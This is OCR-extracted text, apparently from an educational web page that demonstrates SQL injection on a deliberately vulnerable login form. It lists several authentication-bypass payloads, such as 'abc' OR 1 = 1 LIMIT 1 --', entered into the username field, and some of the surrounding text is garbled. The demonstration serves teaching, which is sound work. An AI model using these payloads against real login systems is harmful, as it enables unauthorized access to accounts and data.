 Log-In
https://www.advanced-ict.info/scripts/login.php
MS Office
Databases
Mathematics
Programming
Interactive
HTML
JS
JavaScript
Log-In
Enter User Details
Username: abc' OR
Password:
abc' or ('a' = 'a
abc' OR 1 = 1 LIMIT 1 -- ' ]
abc' or 'a' = 'a
abc' or (1=1
abc' or ('a'='a
abc' or 'a' <> password =
abc' or 'a' = '
abc' or ('a' <> '
abc' OR
abc' OR 'jb'
NB. A real but that makes it more difficult to edit the SQL.
Valid
You can gain access without using the correct username and password? You might want to look
at the Wikipedia.
Username
jb
dave
bob
Licensed under CC BY-NC-SA - see Help/Licence for Details